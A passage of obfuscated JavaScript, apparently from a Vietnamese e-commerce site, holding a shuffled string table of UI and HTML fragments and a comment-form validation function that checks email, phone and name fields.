mZWU','uavIJ','cUhEY','iMhZU','gCqaI','xt\x22>S','SiFST','small','lEnwY','ệm:',')\x22>\x0a\x20','OkOYA','CzLVR',':\x20Liê','amp-2','imHEV','|5|2|','degrt','XIHpX','data','ctor(','d-n','IsDWk','uUCcG','aLKIc','c=\x22','HpVGH','ZeLRC','TBCTZ','EmFZp','bcJFX','FadCU','CQrtb','YRXjd','pMGyK','sYmVh','wdeXj','r-owl','KGlZK','MQzpp','WQaVe','zerES','AZdqa','ưa\x20đú','FaHaN','kQUiV','xYuuR','dMZkP','EcQLp','type','XVIvr','AJlSz','FpDBH','RSMnZ','EZORR','rbMZz','tTCVn','eRjbN','\x20\x20\x20<d','qRinx','VubtE','form.','n-vat','|6|0|','fa\x20fa','#tabc','tOQSW','s=\x22fa','NuFKR','cZgCs','qoMvU','e\x22>','hDjDq','jaGHb','iVrln','\x09\x09\x09','AyKjn','WQQTj','miTae','rTGcy','sABgy','zUyWC','me\x20wi','OPkLc','produ','nCUBv','ztNrA','qgvxA','uVSdP','TEtiW','lSWFw','OXaBa','CvdBr','cApUP','all','uXxiK','qwAJV','p_muc','KrQte','heigh','XMLbO','span>','hợp\x20l','xfNEP','CYOyZ','&hot=','ZlbhN','WDJRb','TjipJ','AFYwz','\x22\x20cla','yxuUa','sREYk','PVTXH','stenB','CKxCv','ông\x20h','dMrTv','ZuJZa','HflcS','kELVQ','arupb','hgJRi','CuxhO','getSu','wfanW','DCvcz','NlVxe','LtDZL','is\x22)(','RdTrn','_avat','rnboM','stall','qFjxj','ent_r','DHZRp','TIouI','TFHYo','FwAES','jkyKU','nCrXK','wFeFv','kYkIO','gwMrN','nycpz','GhsEY','|3|1|','Ztnky','jftNR','đã\x20tồ','XsPPt','\x20</a>','IQmAs','ock-','\x0a\x20\x20\x20\x20','le-hc','ztnfU','tIWvD','KNVHl','UEPmC','UvwYZ','GmJrg','nLayF','bEASW','dpJQz','YWEbK','EQnNT','iEpzr','fWhlJ','mKvie','dt\x20\x0a','EnnvO','HayHH','uigeT','6|3|7','ORpxA','qGOtv','êm\x20sả','PwYvQ','Zepxw','guDgP','vyNsO','CWhMu','RodFe','XQBvK','CUaVh','yPTlL','rHOWr','peKyB','zeCmw','actio','EclOc','WGphQ','conta','Awwmd','HOIUo','ã\x20gửi','AjMDc','//soc','yuhZA','kjVsS','bvbHQ','NDHFq','CBIAH','.hote','paren','OPUfH','items','HDNkN','HmgUJ','esdIs','zwwuQ','r-ct\x22','cons-','forEa','SIlYo','&prov','xTpaP','how=t','tjnig','VzyKA','d-car','ljGAD','<span','ZVTFj','mLFjF','DSyeH','XZLyg','fDZri','TVSGa','#tool','\x20body','=sear','5|7|1','Oredm','QHJxe','dmvRf','true}','PwumK','ctUrl','wTGHt','stric','KJVmJ','DNVtx','MRFtL','3|4|1','hfszD','const','ouhbb','Vlned','whaOO','iKXWK','rKGhA','m__bo','qSGQk','{}.co','hhsbq','ZDcNK','roduc','kCzVN','jSdlv','bUzNU','fBNbK','FaIdI','udwLH','LdtRY','piDSj','YTknQ','\x20số\x20đ','tYdsD','vLyPY','=\x22hov','AUeQa','wUlMw','FRZTv','xPVEF','ffpjC','Xkbeb','eWUXg','vRUTA','UCmwA','hostn','GNfeT','chor-','AGTMD','mpXOj','lize','MxlTq','ect><','-stat','tRKiT','ame','yIkcq','bUwbh','020','EoNGr','m\x20vào','hập\x20e','xgbtT','gEEsI','KHOFm','UqAJD','YPABD','wKjhz','MlJsy','i</sp','XGLUV','LDtDR','krZHt','hTSEk','hHLzB','JHHeK','dth=\x22','hONct','urmbg','KucNI','gia','OnZji','VGIHT','igrMn','NubWE','show','lTQwY','nIcLD','UuFbQ','BiKsl','TwqbR','rch','tyFMu','KXJme','hoại\x0a','CJOrx','kmPVu','QPcqk','repla','dPnKH','KaCeS','item_','JZYvj','Tnvvg','EhcEh','/post','jBBbF','IelrZ','DEOsx','QzPqC','EmEvl','pro','=prov','ebord','jKeHV','Bạn\x20c','funct','baTqd','JcVUm','send','xmSPz','yvwcD','ruzkh','/div>','lkfwU','toFix','GlFBn','viewe','HBREx','RCwjv','_old-','wuEzv','.p-n-','TXnLx','wtURL','EdfNk','lSGYD','EuLqD','Hptbv','us\x22>','lIPcS','kIhYO','BoUcd','=\x22for','HjwhP','tPFTG','ragop','JQWqC','wgSuZ','IRtie','a\x20hre','w-fil','ng-co','EsrKn','tin','HdqrR','tem\x20p','v>\x0a\x20\x20','vaewM','s=\x22wr','retur','XrkCZ','trim','tmhJJ','isvOm','jbjdD','cMcDe','wvoYH','QNklS','JvEfw','sqiqA','gHAvr','dden=','SUjId','eOdts','HfDcS','vTKWv','qJJsg','EgtjH','uCOGd','VXFuP','cSJyK','#comm','iehNd','PcUCa','xTGqu','nt=pr','JQYsl','<li>\x0a','/get_','ox_te','m\x20VAT','JuAgt','jPQBy','fo[di','tHtRi','CvsRM','LMirO','wZhRw','fNfxr','#item','AYXIW','yoRJe','FmtjR','mIDrU','_dist','wBKxh','iCNxh','MstIp','w-upl','SQbqS','jxLPj','wGKAk','=\x22\x22>\x0a','qGSuI','mkoJN','NyaYt','pwknU','4|1','WpnDW','FwXjS','rmlQc','EMQzK','pjacS','MQjmd','WVFuV','vqVGf','fbfQP','2|11|','lHpQw','wyYWx','label','ion>','pLpyz','GOXVW','\x20(tru','e-rig','Strin','fnEeZ','PYbli','TrcVH','HA\x20nh','rkWIy','pt:vo','yUTXs','Skejq','jIsGX','f=\x22','xbiCJ','lLRwk','oYRnW','uDvfa','xqmmL','dbHvZ','\x20.n-d','ZJIRl','\x20huyệ','20\x22><','uSDWq','4526031xavNmX','RalHK','uct(','EeKfV','NeVGl','1000','ndHqI','YNaAs','JwELC','gpXjY','mueBG','gio-h','PnUEm','muoKj','RGLWu','NAxHA','xeyiM','aofJT','\x09\x09<a\x20','thành','hoppi','OQGCx','input','cked','koqCA','oZEsX','ro\x20ic','DAdRM','VNNjc','Otbga','lcddM','LgkNA','qVPFP','RreNB','TZzaw','5773XTxKcc','-\x20Kho','pacit','tbVuS','TVOGE','HpGSa','AkesR','ty-ne','MujDG','huLTd','xLIeG','WRFVE','eOZnG','OsQzl','TYDCD','SYbSf','\x20hệ\x20t','Ynkwa','KkknW','OpWLJ','lDIdY','FXiAH','cZaBi','-item','aFnST','>Quận','KfeYI','\x20đ</s','owBdn','PXljI','HePSy','NxEkV','VuhOH','ox_em','WSoff','FpEaU','xVtHN','n--</','t\x22>','upKaS','ovJQD','BPcCU','clyfW','PqERt','il!','pIlxl','MteuU','MOJSD','Kikjr','YOadh','aMCPF','\x20này\x20','rt\x22\x20a','eRsLn','NfNPn','img\x20s','hập\x20s','\x20hàng','Nhập\x20','eqDsk','hOKhf','ns-20','rGJmQ','class','href','AGBCc','NyXJC','HfAum','t\x22>\x0a\x20','Xvxlo','aOfjB','ct&ac','XnQPB','nyPwT','m,.js','tZHLU','koGsZ','ht\x22\x20a','MPryS','ZRNRe','NYogs','ybBQz','TxOhZ','ciFAc','JuIEq','#info','kVTIE','mbyHi','BBPCp','EwGDD','-offe','BPEtf','kycGB','ice\x22>','KWqBT','sqTnj','xdVZp','{\x22sta','jTSaY','RANDT','Eejuh','preve','xAsoW','ShTGx','zfbnM','jRmos','uZjjB','alue=','Omtek','.info','IRhVy','DDOiC','YBkgy','495\x22\x20','GxtKc','qovhe','SwAyb','đã\x20đă','left','-ct-a','#js-p','bDFfK','ương\x20','IQxEQ','LLMZv','VJuaw','MpGyf','VPNXi','LsZSb','ity','terva','qPinv','dvXEY','wxabg','mYUNt','llBFN','rFRhE','\x22>(Ti','XcZRG','.tab-','-pric','|8|1|','wdVij','LUBnZ','[Prod','Vkxtq','sDYZu','mvkDo','ZaoeB','eplCN','GKBnk','mZcgy','KYQsh','JSON','OXumb','ai_','HsXlW','LkBmv','uct-h','TjPTg','cExoz','sgkYe','zGSFm','CvTvP','GVjvK','zTdel','obqsG','bMRKU','eXDpU','eBqeu','n_typ','ZDgum','ASjfd','rict\x22','NUxvs','YHxae','QnGUo','cbPRA','-find','PvTtL','QIqzh','aoEYH','<p.+','KosoI','vtqwv','zqcQA','xFWHe','aIiDD','ist','CrDKR','nd_to','cPyGo','uTyKK','omtfs','sriIA','cuOiz','mail\x0a','mWval','pYwgM','ng\x0a','\x220\x22>-',':\x20còn','JWnVJ','fWzbY','WlFEK','5|10|','GYrJS','HOoWv','HtyIs','\x27></d','yyECU','vlBUs','SmrSh','\x20\x20<sp','ettlx','HSaaO','chain','ZVWoQ','e\x22>-\x20','FvAVE','NdmeY','|9|5|','BoKSK','PvOds','skxvQ','bzbAY','JoReA','yZLir','ZMLRB','PNUOF','cYflg','IpcSW','mUqhj','bucKJ','Xfzcw','<a>','tiQDB','nty','|9|2|','GVllS','nAvJU','yqCxL','gliLR','RpAmh','êm\x20yế','qvVrP','npRJL','wGaVB','EkEuR','=\x22p-q','fadeI','tLuVa','sJwxH','chua\x20','t]\x22\x20i','pXNia','lHqzQ','soXxm','UroBp','iBQMb','qZwao','XetZy','DneKa','ct_te','okGpb','WGiNd','hMazo','nfTvk','ist-n','314WSGyIS','DUUwO','MCvVB','CjoGA','cart-','EBPDT','clzii','eClas','s-fin','qZZgH','yspsp','jSPuL','Email','kBMBA','KNJfA','vgmxb','Pjbzr','2783728ZFSoBp','hAAhI','um\x22>','xnaar','obnij','isNew','play:','HOQhG','conte','GURVc','qbuon','ANRls','\x22></a','4|0|5','RvMed','NKEKf','ew_re','hCMHx','tion-','_item','lQfQl','UsSrx','ot--l','LwwkC','*(?:[','yZCcD','diHzp','chqsE','ZsYes','jVsuK','t-lab','BozgX','revie','PBQPY','Umwor','ViCdX','FmLmo','GBAXK','iv>','COJFg','DLpzQ','RyLVx','hbSZy','RERnL','PivSi','DjSOl','ZbDES','absWn','rando','VObjI','feVQS','gtFVu','SuCwo','ên\x0a','speci','pDuum','sGpxM','OCxjt','ZMHDz','vBnmn','vEGMK','VUZJx','AyMMs','POYZQ',')+)+)','iljjr','wcZaC','AzWaI','IufaR','nCckF','[Chưa','fatBq','gFJko','đ</sp','kgTlE','fEDxg','ZhOlU','.shop','jPclt','EVuvK','xfExh','ClTEp','MygHf','òn\x20hà','isPAc','ail_0','ass=\x27','IjnWy','oJdmV','jNeRy','ent_b','\x20đt\x20:','ooOLI','ajaxS','oZkUc','hkSxa','lbZct','8|5','MMcXj','fOpDR','panXe','pnRFe','WbzdR','tsBIx','vYEAC','MttHI','DRheZ','d_toc','eDjcD','MGmso','\x20labe','JrQeO','poZSt','css','-angl','GXgrN','nIqLV','PjYil','nlRYI','xMmsH','ch&ac','\x20thàn','pvNBm','laQrq','\x20h3\x20*','iem','JsoPP','#prov','QlVcp','jOaVR','GsChr','UvSzN','gaFeo','cBWvC','qQlZT','VrRCh','ooQxd','CZmCu','php?a','amNle','://ac','nt_','JMpxq','roup\x27','tFUXD','tzmPO','gia_','iJoWL','WrRmz','ugges','w_rep','wxHEC','GhseH','rrgfY','ết\x20ki','ct\x22>','MteYL','ehlZR','Cvxon','pCwHz','Ccrki','zohNd','LDtiT','uYZHU','ng-ca','Dxphm','-chec','ping-','locat','PBfSW','OoksK','vmSUc','\x20emai','zWvmx','igBDA','gsoaB','BdGqq','TPKEm','3|4|2','oGPzH','DUNuH','eGqEf','ydxhn','DPhGJ','EUJHY','XDubX','vScRM','VcNmu','oXbZv','Util','QlqHj','esxSW','uaSZy','6|4|7','tietk','e=dis','t=\x2231','TTqGg','wHJud','OEGEq','7|5|1','QjsZB','ylggN','log','jaTLl','MRMGP','BpbpA','usmsk','RWdwc','cXzEh','</a>','RpHzW','hCyxl','apply','VMtFM','cDFoZ','HzRNQ','ter-f','-\x20Bạn','LPeCA','oNapS','BHMwD','UOItc','sKnqq','\x20.owl','rihKI','ugUdm','ply_c','data-','oad-r','YrolY','ppsNc','en></','XwQmP','WYTFl','\x22\x20alt','pnfeG','lsEEK','RJTWD','KDiuD','uJlOD','gakSV','init','jCpdY','skwuP','gfosc','4|1|0','TmrJb','looPi','cNbqf','HAKpx','UcskE','LkpFt','addCl','Navww','jsufZ','MJsGh','tSTyZ','\x22p-it','lIZGX','x_tel','c\x22>','/ajax','FiBsL','XGnzb','BYwnR','seria','yqnbd','EBSMX','|0|2','ZyYOk','nLeac','behly','getEl','UTWfj','ORmLd','iMSwJ','IPwoJ','TOuiF','rc=\x22','|6|7|','yYIsl','rryHu','ice','PtIhG','EJTpp','jppmf','upLHL','auDPo','otDRn','Khách','=\x22hcp','eNnDn','QFLPW','vQcgp','VzeCW','JMZEi','KvxAv','txt\x22>','IyqiY','jNbRL',';\x22\x20on','hHwuY','yYnTG','gBjGA','raph','_pop','eeEwY','LjrZu','mer','-popu','t\x22>Mu','e=\x22us','con\x22>','gumAb','\x20nhận','MLpzT','js-fi','e\x22></','7|1|8','eXHDU','tNnSf','PhGpi','YQTVz','JEbUY','/span','rNiTm','dOtom','erCas','|12|1','GfKpc','m\x22>','veTfK','dKDko','list','div>','XRvOn','OiEOH','pXfrL','rpzRD','oRbJx','TErqX','id(0)','hVofH','OevXm','HTzUA','Fhavw','tsceK','bjHDZ','get_j','ip_to','NuCCg','btRCw','ar_20','pan><','IPWEe','zpPFI','hp?ac','HsOUy','wslet','2|1|1','MCqVh','tagNa','hập\x20n','HqFDP','-n-ad','QBARH','ZENVO','JcQGB','fDoTe','Bảo\x20h','nrhbz','setIn','RdEDd','pmKHG','trình','PISPx','KKzWe','OywHt','lIcYq','qxsGY','\x20ol','emBQl','QDrKJ','KcHxs','VOIXH','ZZfUf','pkMtf','eCMnC','n\x20phẩ','SmPOh','=\x22art','colec','RunMg','miSzd','vtDFU','bxOeT','vEznm','VJVgo','qVoqC','gIEhQ','1|4|3','rzdRZ','SaTrF','remov','jsqni','qLBeP','piBiV','odYGO','iewed','yDhAL','hpqWc','otcKU','iVPxk','etail','ajax/','YOnPF','dbocO','\x27js-p','ASPKN','NbSjd','tenBu','xZrQY','NCwPJ','IboaC','qknbd','stxzG','HRCLT','nJSnZ','IIauD','ion','gLEao','qsgeL','XKZxm','jDUcN','ist-g','IeKHd','*,\x20#j','wgSvw','-\x20Ema','n-ol-','IXJan','ss=\x22n','lTop','xyzEP','MlYPb','LnXUn','Quaid','rXlRX','href=','skWDl','top','3|0|2','e-upl','Fwkds','-quet','m/?c=','AfThd','vMfDZ','pan\x20c','AptVZ','e_202','.auto','NwqLS','IYodJ','xt\x22>C','attr','raOsZ','oUqCU','gujhT','rRVbB','an>\x0a\x20','HQWcc','user.','loade','WrMIa','0|8|6','jboFj','\x20fram','soVyA','|1|3','kaCQB','ef=\x22j','tybjn','tiAVx','EeoDQ','zA-Z_','lại!','dUlId','ZWwSW','zNnDG','ined','ince=','yUjQc','cyTFk','BYLrC','sGCUb','KFBpL','hhGvO','ons-2','ript:','Mlzno','r\x22>','vYuwm','aoEws','eNBMz','LIyMa','HezzB','ria-h','wCBoS','pzTYb','PtXDT','KQWtH','hập\x20đ','k\x22\x20ar','EbDlt','t:\x20<s','JPlfd','pFIgv','|10|5','XxISZ','pjGTc','mMEvu','hmFYk','toezq','Czlul','ckSDa','OpWpg','warn','NzQrW','LGoAU','LNWvE','=\x22n-n','fpdVx','julaE','RHfVl','iejdV','&q=','srfxv','DraBt','AT]','OsMSS','SSyvT','mSYLx','ascri','outer','zeYvP','RjRlN','fRuWt','DSwBZ','sRRrJ','/a>\x0a\x20','QFblA','-othe','GbXGL','ACmsC','IkPis','c\x20h2\x20','công!','qpSYR','NccLn','.js-p','Xwkro','lue=','iMOHt','SVfIc','UTAeP','ntact','LIERf','OZZyM','UIuOX','CDNDv','aIcOz','qvkIZ','key','an>Gi','xcaEW','out','crLWX','Uedla','uPDRu','empty','pan>\x0a','val','adQsi','aGxHr','dIRbM','jwXlO','tCAkx','CaOlU','xnhNj','e-lef','oWTWg','s-202','cgRHE','obDtZ','SCVwI','bNTuc','=\x22p-a','yEEcY','reFbR','oLaqT','toStr','BiEKf','ợp\x20lệ','BoEpA','uWVpl','RbETa','xvgMG','(((.+','ZpEYd','lick-','MBrRN','qGDBL','SMQXK','LmJIJ','dNrpR','\x20\x20\x20<i','t:che','uCVoP','KXkja','3|9|1','.rati','824016TCcYEo','valqh','4|5|3','FAiiA','valMK','on=co','jFutH','WoRVJ','hXgNH','AtlwW','\x09\x09<sp','JkTJv','oXvIE','ne-cl','gFClu','zydvb','dYzsX','post','yejIu','IOJAj','\x20bản\x20','ellqm','fWoAW','OroCn','\x20\x20<a\x20','AWQDa','sort','yhOPp','PdVrW','MIJBl','trict','nuIXv','#id_n','jbNNm','-Quận','%)</s','jJiCY','xGVMr','n</la','EbrLS','bNFJL','cGNDj','st&id','hwcmd','HUitF','nVvak','nLpto','dXRkG','width','LQZOo','krWON','AuZGU','XDpJP','LIGDm','QYHnA','lastC','mggdl','ặng</','fCTyV','xjjZl','RjqEZ','mulbU','PFyVq','12|10','TWTNx','\x20\x20\x20','eZLaq','CTqNN','uVTxw','0|7|4','jkCip','HwLKr','error','UBVZB','=\x22ico','|0|11','tus\x22:','QgjKb','ELcwB','fETXP','drESu','ng.\x0a','um,.j','ction','INXxs','ncxnz','kMLIE','9|8|5','QIvDm','EcLID','mYSnH','kEsSu','ENLqv','qScfx','EaPhy','YIipc','\x22true','AOXCg','appen','info\x22','kLgQZ','rUIzb','ube','aAQtN','NWOHl','tMrMA','\x20\x20\x20\x20<','er_in','rdiAx','VKDBJ','gCfBo','fyPKf','uxyfc','YNBHv','MsSnb','TBzmD','<div\x20','dKRzi','ifvxJ','user_','cTldv','Novop','lscre','cGAsF','hVtvi','iVuXQ','tNode','kKLmT','aAIOF','tivat','hor-l','bBWTN','JmtvF','fjuWM','xqbUM','zSzOl','XRlJG','POyjM','MxwHw','yJjoz','UGDFW','ieVcH','KnqIS','PoqZs','xLgEi','8|9|0','\x20fa-s','okvAD','WDZea','rAbtv','ến\x20mạ','vgqVQ','CAPTC','AEsFI','lipau','\x22></i','PLDyt','ePTvc','nclic','GIuFQ','zgcDi','JGFGi','oMDQA','ubUwP','6|7|4','OmtBK','AlNNF','UispI','Etwup','MBdGY','EfPds','er=\x220','eDbbd','PFijt','3|1|2','ghieu','on2','7|8|0','aBXUc','LddNH','WiJDW','NJJNz','XmBMm','GmSmL','</h3>','an\x20cl','EhFHK','TEQoc','mQBNF','hasVA','creat','lgItd','popup','NiLJU','bBYOK','fJewB','WXITk','VzqCj','dkYVY','GIFeg','#revi','esult','gia\x20l','zyDbn','BhUaI','QaXVN','9|1|8','zMYaA','wgZXi','bind','FsSaU','rmLRV','IzyXk','srebn','vdZTJ','irlCP','Sxhch','Cart\x20','MBDTS','XIGOA','cNddg','hrMAH','VYhWA','youtu','|6|10','g\x20src','LpIYB','.go-t','UbUzD','ly_na','fKWxX','iTunu','MnnNF','qXFac'];_0x46b1=function(){return _0xcdec09;};return _0x46b1();}function check_form_comment(_0x2309c5){var _0x2123b6={'klrho':_0x1497c1(0x73a,0x6da,0x581,0x69a,0xb27)+_0x1497c1(0x457,0x1c3,0xbd1,0x5b3,0x57a),'sKRzE':_0x57de00(0x3b7,0x420,0x366,0x853,0x351)+_0x57de00(0xef9,0xb35,0x733,0xe54,0x893)+_0x57de00(0x103e,0xf39,0xdb1,0xe9a,0x8a0)+_0x1d507d(0x9da,0x2a4,0x591,0x65d,0x73e)+_0x1050ba(-0x514,-0xb,0x356,-0x21e,-0x339)+_0x1050ba(-0x1a1,0xfb,-0x225,0x96,0x3d8),'CKxCv':_0x1d507d(0x20,-0x188,0x67,0x868,0x582)+'ss','HOIUo':function(_0x2259e5,_0x1f4f6d){return _0x2259e5(_0x1f4f6d);},'pZhlA':function(_0x4bf6f7,_0x14cd09){return _0x4bf6f7+_0x14cd09;},'pIzhX':_0x1497c1(0x1106,0x157c,0xc88,0xf80,0x1219)+_0x1050ba(0x1f3,0x7b6,0x740,0x446,0x17a)+_0x41046d(0x3ca,0x27a,0x84d,0x4cd,0x97c)+_0x1d507d(0x878,0x56,0x2d3,0x15c,0x3a1)+_0x41046d(0x70f,-0x88,0x2cc,0x41d,0x3d6)+_0x1497c1(0x48c,0x200,0x93e,0x7ea,0x70f)+_0x41046d(0xb5e,0x753,0x6de,0xd95,0xdf8)+'>','NuFKR':_0x41046d(0x8af,0xc65,0x744,0xa91,0x7d4)+'>','VJroe':_0x1497c1(0xbfe,0x13d9,0x1164,0x92f,0xea8)+_0x1497c1(0xae9,0xde0,0x5cb,0x6d9,0xaf8),'bfirK':function(_0x2faf3d,_0x5e6f8a,_0x139476){return _0x2faf3d(_0x5e6f8a,_0x139476);},'QIvDm':_0x57de00(0x118f,0xd4c,0x120b,0x7c8,0x7e9),'iAboV':_0x41046d(-0x137,0x4b8,0x4bf,0xa19,0x7ab)+'>','srebn':_0x41046d(0x1088,0x12a2,0xf02,0x8cd,0xb4c)+_0x41046d(0xb09,-0x253,0x3f8,0x920,-0x23f)+_0x1497c1(0xc3d,0xda4,0xac6,0xf6f,0xb0b)+_0x1050ba(0xc34,0x89b,0x983,0x3ae,0x6f5)+_0x1d507d(0x513,0x699,0x4db,-0xc,-0x11)+_0x1497c1(0xe89,0x1017,0x1618,0xdd7,0x131e)+_0x1497c1(0x1400,0x10df,0x9b8,0x974,0xf8c)+_0x1050ba(0xa56,0x5b8,0x754,0xa21,0xa3f)+_0x1050ba(0x551,-0x2d,0xcb,-0x4e9,-0x9d)+_0x1497c1(0xd3f,0xdd5,0xbfe,0x13e8,0xf24)+_0x41046d(0xce5,0x9e8,0x6e8,0x8d4,0xd1)+_0x1497c1(0x5c4,0x8ec,0xb9c,0xd86,0x820)+_0x57de00(0xf7c,0xf56,0x14fd,0x844,0x10cd)+_0x1050ba(-0x51e,0xb6,0x27d,0x3ab,0x6b8)+_0x57de00(0x5d5,0xb1d,0xf8c,0x7ed,0xe54),'panXe':_0x1d507d(0xe91,0x93f,0x502,0x80c,0x8f9)+_0x1497c1(0xbae,0x1421,0xc43,0x1311,0xf5c),'kzspG':_0x1050ba(0x6ce,0xe6,-0xb9,0x397,0x6e8)+_0x1497c1(0x41e,-0xd5,0x93e,0xcdd,0x5d4)+'oc','XMoSn':_0x1050ba(0x488,0x10,-0x1e7,-0x2e2,0x2f2)+_0x57de00(0xb1e,0xec1,0x15f1,0xb08,0x10bf),'HgdtV':function(_0x156699,_0x156fbb){return _0x156699(_0x156fbb);},'ESGvY':_0x1497c1(0xb89,0x1127,0xef8,0x974,0xb88)+_0x1d507d(0x66e,0xbf1,0x52b,0xa6,0x5ce)+_0x41046d(0x4fe,0x7e4,0x869,0x546,0xb56)+'e','EYQgh':_0x41046d(0x331,0x76e,0x871,0xa05,0xa14)+_0x1050ba(-0x15d,0x51d,0x653,0x111,0x90a)+_0x1497c1(0xfc5,0x15d1,0x146e,0x14a3,0x12af)+'il','NZriw':_0x1050ba(0x2e3,0x4e7,0x640,0x841,0x2d1)+_0x1497c1(0xd3a,0xf0b,0x783,0xaa0,0xbbe)+_0x1050ba(0x3b2,0x999,0x47a,0x1015,0xb87),'aQAGh':function(_0x5c708c,_0x21a3b1){return _0x5c708c==_0x21a3b1;},'VYhWA':function(_0x170f79,_0x320fb9){return _0x170f79===_0x320fb9;},'nCrXK':_0x1d507d(0xa25,0x82d,0x71c,-0x1cd,0x476),'RalHK':_0x1050ba(0x8a0,0xa4c,0x540,0xa9c,0x10c8)+_0x1d507d(0x7ff,-0x2d2,0x69d,-0x21d,0x1cc)+_0x1d507d(-0x11,0xef,0x2f9,-0xa,0x689)+_0x1497c1(0x1372,0xa60,0x102a,0xd1e,0x1192)+'\x0a','AsZQv':function(_0x1aeb9c,_0xdcad2f){return _0x1aeb9c==_0xdcad2f;},'TBzmD':function(_0x36ef5a,_0x444346){return _0x36ef5a(_0x444346);},'JmPKy':function(_0x47bd37,_0xefe9fc){return _0x47bd37!==_0xefe9fc;},'bPYuH':_0x57de00(0x633,0xc35,0x10ca,0xede,0x8a7),'ZMHDz':_0x1497c1(0x212,0xad7,0x8a9,0x1cb,0x74e),'YJPhG':_0x1d507d(0xc9,0x77b,0x73,-0x402,0x2b5)+_0x41046d(0x274,0x274,0x74c,0xa9b,0xd61)+_0x1d507d(0x359,-0x821,0x3bc,0x1e0,-0x10c)+_0x1d507d(0x346,-0x418,0x62d,-0x200,0xbb)+_0x1497c1(0x619,0x132f,0xff6,0x9d8,0xc6b)+'ệ\x0a','FfyKo':_0x1497c1(0x1067,0x8ea,0xbe5,0x85d,0xd65)+_0x1050ba(0xcb,-0x1a0,-0x4ee,-0x147,-0x356)+_0x1d507d(-0x1cc,0x130,0x6c6,0x3,0x52c)+_0x57de00(0xc9d,0xde9,0xf21,0x11a5,0x865),'iBPtP':_0x57de00(0xd91,0xbe3,0xcea,0x10db,0xc4f)+_0x1497c1(0x830,0x92b,0x33f,0x358,0x501)+_0x41046d(0x50c,0x1136,0xa18,0xc56,0xc0f)+_0x1497c1(0xa4f,0x947,0x123f,0x131b,0xedc),'tLRoc':function(_0x148045,_0x39e1c6){return _0x148045==_0x39e1c6;},'fCyjm':_0x1d507d(0xdd5,0xe41,0x3c9,0xe06,0x775)+_0x41046d(0x541,0x620,0x1ea,0x7b1,-0x356)+_0x1497c1(0x14ac,0x1525,0x9b7,0x80f,0xe50)+_0x1497c1(0x1118,0xe14,0xc6b,0xe5b,0xcb0),'VbDBb':function(_0x259317,_0x3c939){return _0x259317==_0x3c939;},'WHZFI':_0x41046d(0xfe9,0xfc6,0xfeb,0xd71,0xca5),'jaGHb':_0x1d507d(0x39c,0x83d,-0x348,-0x411,0x2a8),'obqsG':_0x1050ba(0xb61,0xb4c,0xccd,0x10e8,0x1002)},_0x2f617f='',_0x2e6538=document[_0x1d507d(0xe1b,0x934,0x7cf,0x7af,0xa57)+_0x1050ba(0x7f5,0x370,0x745,0x555,0x882)+_0x1050ba(0x664,0xd8,0x313,0x38e,0x6ff)](_0x2123b6[_0x57de00(0x77b,0x676,0xb47,0xcbd,0xd82)])[_0x41046d(0x423,-0x1b1,0x365,-0x304,-0x268)],_0x352f6a=document[_0x57de00(0xd2f,0xec5,0x12ee,0xe2e,0xeba)+_0x1d507d(0x426,0x4d1,-0x3d,-0x125,0x421)+_0x57de00(0x83d,0x5f7,0x3bb,0x330,-0x6e)](_0x2123b6[_0x1d507d(-0x26c,0x4fd,-0x70b,0x38b,-0xdb)])[_0x1497c1(0x18,0x417,0x9e6,0x4,0x67c)];function _0x41046d(_0x1a1ffe,_0x36b666,_0x1ed33b,_0x3a59c7,_0x30a8eb){return _0x151c7b(_0x1a1ffe-0x110,_0x1ed33b-0x13,_0x1ed33b-0x194,_0x3a59c7-0x1b9,_0x36b666);}var _0xcaa0f=document[_0x1497c1(0x1117,0xe88,0xb75,0x170b,0x1047)+_0x41046d(0x35b,0x562,0x6fa,0x739,0x200)+_0x1050ba(-0xc6,0xd8,-0x284,0x2bd,0x28b)](_0x2123b6[_0x1497c1(0xd99,0x326,0x8e1,0xe64,0x74a)])[_0x1497c1(0x9da,0x99b,0x744,0x302,0x67c)];_0x2123b6[_0x41046d(0x3b6,0x7b1,0x1c3,0x5ae,-0x8f)](_0x2123b6[_0x1d507d(0x32b,0x9,0x728,0x867,0x3fd)](validateEmail,_0x352f6a),![])&&(_0x2123b6[_0x1497c1(0x1126,0x1186,0x177b,0xef8,0x1283)](_0x2123b6[_0x1d507d(0x678,0x868,0xa93,0x7d,0x6a2)],_0x2123b6[_0x41046d(0x906,0xfa0,0x97b,0x1044,0xa15)])?_0x2f617f+=_0x2123b6[_0x1497c1(0x935,0x94a,0x905,0x847,0xdf6)]:_0x335cbb[_0x57de00(0xf6,0x714,0x545,0xab6,0xa7a)](_0x2123b6[_0x41046d(0x821,-0x359,0x24a,0x4d4,-0x113)],_0x2123b6[_0x1050ba(0x4c3,0x14d,-0x307,0x384,0x3f4)],_0x2123b6[_0x1d507d(0xb0c,0x714,0x525,0x1d9,0x688)]));_0x2123b6[_0x57de00(0x99c,0x9fb,0x5af,0x97f,0x8ef)](_0x2123b6[_0x1050ba(0x115b,0xb77,0xbc4,0x11e1,0x798)](telephoneCheck,_0xcaa0f),![])&&(_0x2123b6[_0x41046d(-0x1a6,0x285,0x2fb,0x23f,0x7)](_0x2123b6[_0x1d507d(-0x410,0xe1,0x1f3,0x2a0,-0xf5)],_0x2123b6[_0x1050ba(0xe04,0x8cf,0x6b6,0xc13,0xf1c)])?_0x2f617f+=_0x2123b6[_0x57de00(0x29b,0x812,0x1eb,0x2d4,0x9f7)]:_0x2123b6[_0x1050ba(0xcb8,0x628,0xa57,-0x72,0xb33)](_0x2acdcb,_0x458d0c)[_0x41046d(0x315,-0x497,0x246,0x690,0x37)](_0x2123b6[_0x1497c1(0x39c,0xd82,0xa9e,0x6f4,0xa9a)](_0x2123b6[_0x57de00(0x2df,0x918,0x914,0x703,0xfe8)](_0x2123b6[_0x57de00(0x5c8,0x978,0x572,0xc25,0xc6e)],_0x2497f4),_0x2123b6[_0x41046d(0x64c,0x615,0x932,0xfde,0x67f)])));if(_0x2123b6[_0x1d507d(0x109,-0x43a,-0x4c9,-0x460,-0x116)](_0x2e6538,''))_0x2f617f+=_0x2123b6[_0x1497c1(0xdc0,0x126b,0x1105,0x1199,0x12e0)];function _0x1050ba(_0x56a4a0,_0x50bfb1,_0x505cb1,_0x38a315,_0x476d4b){return _0x151c7b(_0x56a4a0-0x89,_0x50bfb1- 